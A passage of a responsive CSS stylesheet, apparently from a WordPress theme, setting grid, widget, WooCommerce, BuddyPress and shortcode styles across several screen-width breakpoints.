    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:20px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }

    /* Isotope */
    .isotope_wrap, .isotope_wrap.masonry { margin-right: -20px; }
    .isotope_wrap.masonry .isotope_item {
        padding-bottom: 25px;
        padding-right: 20px;
    }
    .isotope_wrap .isotope_item {
        padding-bottom: 20px;
        padding-right: 20px;
    }
    .isotope_wrap .isotope_item .post_title {
        font-size: 18px;
        line-height: 23px;
    }
    .gallery.gallery-columns-9 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 20% !important; }
    .isotope_filters a { padding: 0 15px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a,
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Layouts */
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 28px; }
    .sc_events .isotope_item_event .post_item_event .post_content { padding: 25px 20px; }
    .content .post_info { margin-bottom: 10px; }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 30px 35px 20px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 44px; }
    .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 13px; }
    .reviews_block .reviews_summary .reviews_criteria { height: 8em; }
    .related_wrap { padding: 45px 0 20px !important; }
    .comments_list_wrap .comment_content { padding-left: 130px; }
    .comments_list_wrap .comment_author_avatar img {
        height: 100%;
        width: 100%;
    }
    .comments_list_wrap .comment_author_avatar { height: 100px; }
    .comments_list_wrap .comment_text {
        font-size: 14px;
        line-height: 22px;
    }
    .sc_socials.sc_socials_size_tiny .sc_socials_item,
    .sc_socials.sc_socials_size_small .sc_socials_item {
        margin-bottom: 5px;
        margin-right: 5px;
    }
    .footer_wrap .widget_title { margin-bottom: 20px; }

    /* Widgets */
    .widget_area .post_item .post_icon { margin: 0 10px 4px 0; }
    .widget_area .widget_socials .logo_descr { margin-top: 15px; }
    .widget_area .widget_socials .logo_info { margin: 5px 0 0 0; }
    .widget_area .post_item .post_thumb { height: 50px; margin: 0 10px 5px 0; width: 60px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { font-size: 12px; padding: 2px 2px; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .post_item .post_title { margin: -5px 0 2px; }
    .widget_area .widget_flickr .flickr_badge_image { width: 23%; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 28px; }
    .widget_area .widget_socials .sc_socials { margin-top: 20px; }
    .widget_area .widget_socials .logo img { height: auto; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }
    .sidebar aside.widget_reviews { padding: 0 35px; }
    .widget_area .reviews_block .reviews_editor { padding: 0 0 15px; }

    /* Shortcodes */
    .sc_skills_pie_2 .sc_skills_total { font-size: 40px; }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles { width: 22%; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 25px; }
    .sc_price_block .sc_price_block_money .sc_price_money { font-size: 34px; }
    .sc_price_block .sc_price_block_description {  padding: 18px 5px; }
    .sc_skills_pie_2 .sc_skills_item { margin: 0 5px; }
    .sc_team .sc_team_item .sc_team_item_info { padding: 20px 5px 10px; }
    .sc_price_block .sc_button { padding: 0 20px; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 10px 17px 10px 65px; }

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }

    /* footer */
    .footer_wrap { padding: 50px 0 20px; }
    .post_item_404 { padding: 10px 0; }
    .contacts_wrap { padding: 6em 0 3.5em; }

    /* Woocommerce */
    .woocommerce ul.products, .woocommerce-page ul.products { margin-right:-20px; }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product { padding: 0 20px 20px 0; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price {
        font-size: 20px;
        line-height: 24px;
    }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 20px; }
    .woocommerce div.product form.cart,
    .woocommerce #content div.product form.cart,
    .woocommerce-page div.product form.cart,
    .woocommerce-page #content div.product form.cart { margin-top: 30px; }
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 10px 10px 20px; }
    .columns-4 .button.add_to_cart_button,
    .columns-3 .button.add_to_cart_button { padding: 0 13px !important; }
    .woocommerce ul.cart_list li img,
    .woocommerce ul.product_list_widget li img,
    .woocommerce-page ul.cart_list li img,
    .woocommerce-page ul.product_list_widget li img {
        margin: 0 1em 1em 0;
        width: 3em;
    }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 20px !important;
    }

    .sc_services_block { padding: 50px 20px 30px; }
    .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 46% !important; }
}

@media (max-width: 776px) {
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }
    .sc_audio_player, .sc_audio_container .sc_audio { opacity: 1 !important; display: block !important; }

    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images {
        margin-bottom: 20px;
        width: 100%;
    }
    .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {
        float: none;
        width: 100%;
    }
    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions { text-align: right; }
    .woocommerce .cart-collaterals .cart_totals table th,
    .woocommerce-page .cart-collaterals .cart_totals table th { text-align: left; }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 50%;
    }

    .footer_wrap .row:not(.columns_fluid) > [class*="column-"],
    .footer_wrap .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width: 50%;
    }
    .footer_wrap .widget_area aside[class*="column-"] {
        margin-left: 0;
    }
    .footer_wrap .row > [class*="column-"],
    .footer_wrap .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }


}

@media (min-width: 640px) and (max-width: 767px) {
    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:600px; }
}

@media (min-width: 480px) and (max-width: 639px) {
    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:440px; }

    .wpcf7 .contact_us > div {
        display: block;
    }

    .buddypress-wrap form.bp-dir-search-form button[type=submit] {
        width: 30%;
    }

    body #buddypress input[type=search] {
        width: 65%;
    }
}


@media (min-width: 480px) and (max-width: 767px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .article_style_boxed .sidebar { margin-top:20px; }
    .page_content_wrap { padding: 40px 0; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .sidebar { margin-top:20px; }
    .widget_area aside {
        display: inline-block;
        float:none !important;
        vertical-align:top;
        width:88% !important;
        margin-left:0 !important;
        padding-top:15px;
        margin-top:15px;
        box-sizing: padding-box;
    }
    .widget_area aside[class*="column-"] { margin-left:0; }
    .widget_area aside+aside {
        padding-top:25px;
        margin-top:25px;
        border: none ;
    }

    /* Header */
    .menu_main_wrap .logo { width: 80%; }
    .menu_main_wrap .menu_main { width: auto; float: none; }
    .responsive_menu .menu_main_wrap .menu_main { margin: 60px 0 0; }
    .menu_user_wrap .menu_user_nav > li, header .cart,
    .menu_user_wrap .menu_user_contact_area,
    .top_socials .sc_socials,
    .top_socials { height: 30px; line-height: 30px; }
    .menu_user_wrap .menu_user_nav > li { margin-left: 15px; }
    .menu_user_wrap { min-height: 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  10px;
        padding-right: 10px;
    }
    .row, .columns_wrap {
        margin-right: -20px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -20px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -20px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:20px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:20px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }
    /* Columns relayout (max 2 columns in the row) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:50%;
    }
    .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4, .row:not(.columns_fluid) > .column-5_5,
    .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8, .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
    .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
    .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
    .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
    .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
    .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
    .row:not(.columns_fluid) > .column-1_3:nth-child(3), .columns_wrap:not(.columns_fluid) > .column-1_3:nth-child(3),
    .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
    .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
    .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
    .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
    .row:not(.columns_fluid) > .column-1_5:nth-child(5), .columns_wrap:not(.columns_fluid) > .column-1_5:nth-child(5),
    .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
    .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
    .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
    .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
    .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
    .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
    .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
        padding-top: 25px;
    }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
    .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
    .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
    .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 50%;
    }
    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }
    .woocommerce ul.products li:nth-child(2n+3), .woocommerce-page ul.products li:nth-child(2n+3) {
        clear: both;
    }

    /* Isotope */
    .isotope_filters a { padding: 0 15px; }
    .isotope_filters { margin: 0 0 20px; padding-bottom: 0; }
    .isotope_wrap .isotope_item { padding-bottom: 20px; padding-right: 20px; }
    .isotope_wrap { margin-right: -20px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }
    .isotope_wrap .isotope_item .post_title { font-size: 18px; line-height: 24px; }
    .isotope_wrap .isotope_column_3 {
        width:50%;
    }
    .isotope_wrap .isotope_column_4 {
        width:50%;
    }
    .isotope_wrap.masonry {
        margin-right:-20px;
    }
    .isotope_wrap.masonry .isotope_item {
        padding-right: 20px;
        padding-bottom: 30px;
    }
    .isotope_wrap .isotope_item_masonry.isotope_item .post_content,
    .isotope_wrap .isotope_item_classic.isotope_item .post_content {
        padding: 15px 0 10px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link, .hover_wrap .hover_view {
        height: 50px;
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .link_wrap {
        margin-top: -25px;
    }

    .gallery.gallery-columns-9 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 33.3333% !important; }

    /* Posts layouts */
    .sc_services_block { padding: 55px 28px 30px; }
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 25px; }
    .post_item_related .post_content_wrap { padding: 10px; }
    .post_item_related .post_title { font-size: 20px; line-height: 26px; }
    .content .post_info { margin-bottom: 10px; }
    .pagination_wrap { padding-top: 2em; }
    .page_top_wrap .page_title {
        font-size: 22px;
        line-height: 30px;
        padding: 30px 0;
    }
    .page_top_wrap.page_top_title .breadcrumbs { padding: 36px 0 30px 30px; }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;
    }
    .related_wrap .section_title { margin: 0 0 15px; }
    .related_wrap { padding: 30px 0 20px !important; }
    .sc_scroll_controls_wrap a {
        height: 36px;
        line-height: 36px;
        width: 36px;
    }
    .sc_scroll_controls_type_top .sc_scroll_controls_wrap {
        top: -50px;
        width: auto;
    }
    .sc_section.sc_scroll_controls.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
        margin-top: 20px;
    }
    .comments_list_wrap .comment_author_avatar {
        width: 80px;
    }
    .comments_list_wrap .comment_content {
        padding-left: 95px;
    }
    .comments_list_wrap ul ul {
        margin-left: 30px;
    }
    .comments_list_wrap .comment_text {
        font-size: 14px;
        line-height: 20px;
    }
    .comments_list_wrap .comment_info {
        font-size: 13px;
    }
    .comments_list_wrap > ul {
        padding-bottom: 30px;
    }
    .comments_wrap {
        padding: 30px 0;
    }
    .alignleft {
        margin-right: 15px;
    }
    .alignright {
        margin-left: 15px;
    }
    .sc_section .sc_section_overlay { padding: 10px ; }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 20px 20px 10px; }
    .comments_wrap .comments_field {
        margin-bottom: 20px;
    }

    /* Reviews block */
    .sc_reviews { margin-left: 0; }
    .reviews_block { width: 100%; }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }
    .reviews_block .reviews_summary .reviews_value { font-size: 44px; }
    .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 13px; }
    .sc_audio .sc_audio_title {
        font-size: 20px;
        line-height: 26px;
    }
    .isotope_item .sc_audio .sc_audio_header { padding: 10px; }
    .isotope_item .sc_audio.sc_audio_info { padding: 100px 5px 15px; }
    .isotope_item .sc_audio .sc_audio_title {
        font-size: 18px;
        line-height: 24px;
    }

    /* Widgets */
    td, th { padding:2px; }
    .widget_area .post_item .post_thumb { margin: 0 10px 4px 0; }
    .post_rating { margin-bottom: 2px; }
    .footer_wrap .widget_title { margin-bottom: 20px; }
    .widget_area .post_item .post_icon { margin: 0 8px 4px 0; }
    .widget_area .reviews_block .reviews_editor { padding: 0 0 15px; }
    .sidebar aside.widget_reviews { padding: 0 35px; }
    .widget_area .post_item .post_icon { margin: 0 10px 4px 0; }
    .widget_area .post_item .post_thumb { height: 62px; margin: 0 10px 5px 0; width: 80px; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { font-size: 12px !important; }
    .widget_area .post_item .post_title { margin: -5px 0 2px; }
    .widget_area .widget_flickr .flickr_badge_image { width: 23%; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 28px; }
    .widget_area .widget_socials .sc_socials { margin-top: 20px; }
    .widget_area .widget_socials .logo img { height: 40px; width: auto; }
    .widget_area .widget_calendar td a, .widget_area .widget_calendar .today .day_wrap { border-radius: 0; }
    .widget_area .widget_calendar table { font-size: 15px; }
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a,
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }

    /* Woocommerce */
    .woocommerce-shipping-fields { margin-top: 2em; }
    .woocommerce ul.products, .woocommerce-page ul.products { margin-right:-20px; }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 20px 20px 0; }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 20px; }
    .woocommerce table.cart img,
    .woocommerce #content table.cart img,
    .woocommerce-page table.cart img,
    .woocommerce-page #content table.cart img { width: 50px; }
    .woocommerce table.cart td,
    .woocommerce #content table.cart td,
    .woocommerce-page table.cart td,
    .woocommerce-page #content table.cart td { padding: 8px; }
    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images {
        margin-bottom: 20px;
        width: 100%;
    }
    .woocommerce div.product form.cart,
    .woocommerce #content div.product form.cart,
    .woocommerce-page div.product form.cart,
    .woocommerce-page #content div.product form.cart { margin-top: 30px; }
    .products .product_price { font-size: 16px; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price {
        font-size: 20px;
        line-height: 22px;
    }
    .products .product_cats { margin-bottom: 7px; }
    .woocommerce div.product .woocommerce-tabs h2,
    .woocommerce #content div.product .woocommerce-tabs h2,
    .woocommerce-page div.product .woocommerce-tabs h2,
    .woocommerce-page #content div.product .woocommerce-tabs h2 {
        font-size: 2.1em;
    }
    .woocommerce div.product .woocommerce-tabs .panel,
    .woocommerce #content div.product .woocommerce-tabs .panel,
    .woocommerce-page div.product .woocommerce-tabs .panel,
    .woocommerce-page #content div.product .woocommerce-tabs .panel {
        padding: 30px 20px 20px;
    }
    .woocommerce .cart-collaterals h2,
    .woocommerce-page .cart-collaterals h2 { text-align: left; }
    .woocommerce-cart .cart-collaterals .cart_totals table {
        width: 100%;
    }
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 8px 10px 20px; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
        font-size: 14px;
        padding: 5px;
    }
    .woocommerce .related { margin-top: 30px; }

    /* Shortcodes */
    blockquote.sc_quote.style_1 { padding: 20px 30px; }
    .sc_slider, .sc_slider .swiper_slide { max-height:210px; }
    .sc_testimonials { padding-bottom: 40px; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 5px; }
    .sc_team .sc_team_item .sc_team_item_info { padding: 20px 5px 15px; }
    .sc_testimonial_content { font-size: 15px; }
    .sc_price_block .sc_price_block_money .sc_price_money { font-size: 40px; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 10px 17px 10px 60px; }
    blockquote.sc_quote {
        font-size: 15px;
        line-height: 22px;
        margin-left: 0;
    }
    blockquote, blockquote p {
        line-height: 22px;
    }
    blockquote.sc_quote, blockquote.sc_quote p {
        line-height: 22px;
    }
    .sc_emailer { padding: 0 8px; }
    .sc_emailer.sc_emailer_opened input {
        max-width: 200px;
        min-width: 180px;
        width: auto;
    }
    .sc_team_style_1 .sc_team_item .sc_team_heading .sc_team_item_title,
    .sc_team_style_1 .sc_team_item .sc_team_heading .sc_team_item_title a {
        font-size: 26px;
        line-height: 30px;
    }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
        width: 30%;
    }
    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 14px;
    }
    .sc_contact_form .sc_contact_form_item { margin-bottom: 10px; }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field + .sc_contact_form_field { padding-left: 10px; }
    .sc_testimonials_wrap .sc_section_overlay { padding: 20px 0;}

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }
    .post_item_404 { padding: 0; }
    .post_item_404 .page_title {
        font-size: 180px;
        line-height: 180px;
        margin-top: 20px;
    }
    .post_item_404 .page_description {
        font-size: 12px;
        line-height: 19px;
    }

    /* footer */
    .footer_wrap { padding: 40px 0 20px; }
    .copyright_wrap { padding: 15px 0; }
    .user-popUp .formItems { padding: 30px 20px; }
    .user-popUp ul.loginHeadTab { height: 35px; }
    .user-popUp ul.loginHeadTab li a { font-size: 16px; height: 35px; line-height: 35px; }
    .contacts_wrap { padding: 4em 0 1.5em; }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 0 !important;
        margin-top: 30px !important;
    }
    .demo_banner a .sc_image img {
        width: 100%;
    }
    .rev_slider .sc_button {
        font-size: 14px !important;
        height: 30px !important;
        line-height: 30px !important;
        padding: 0 15px !important;
    }
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        width: 100%;
        margin-left: 0;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 70%; }
    #buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
    #buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
    #buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
        width: auto;
    }
    header .sidebar_cart {
        left: 0;
        right: auto;
        top: 30px;
    }

    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }


    .buddypress-wrap .groups-list .list-wrap .item-avatar,
    .buddypress-wrap .groups-list li .list-wrap .item .item-block{
        float: left;
    }

    .buddypress-wrap .groups-list li .group-desc {
        clear: both;
        padding-top: 2em;
    }

    .buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
        text-align: left;
    }


}



/*
Very common low res
*/
@media (max-width: 479px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:300px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; margin-top: 15px; }
    .menu_content_wrap { text-align: center; }
    .page_content_wrap { padding: 30px 0; }
    .article_style_boxed .sidebar {
        margin-top:10px;
    }
    .widget_area aside {
        display: block;
        float:none;
        width:auto;
        margin-left:0 !important;
        padding: 0 15px;
        box-sizing: border-box;
        margin-top: 0;
    }
    .widget_area aside+aside {
        padding-top:20px;
        margin-top:20px;
    }
    .footer_wrap aside {
        margin-bottom: 0;
    }

    /* Header */
    .menu_user_wrap .menu_user_nav > li, header .cart,
    .menu_user_wrap .menu_user_contact_area,
    .top_socials .sc_socials,
    .top_socials { height: 30px; line-height: 30px; }
    .menu_user_wrap .menu_user_nav > li { margin-left: 15px; }
    .menu_user_wrap { min-height: 30px; }
    header .sidebar_cart { right: auto; left: 0; top: 30px; }
    .menu_user_wrap .menu_user_nav > li:first-child { margin-left: 0; }

    .menu_main_wrap .logo {
        float: none;
        margin: 50px auto 40px;
        text-align: center;
        width: 100%;
    }
    .menu_main_wrap .menu_main {
        float: none;
        margin: 0 auto 40px;
        text-align: center;
        width: 100%;
    }
    .menu_main_wrap .menu_main_nav_area .menu_main_responsive {
        margin-bottom: 10px;
        margin-top: 30px;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  5px;
        padding-right: 5px;
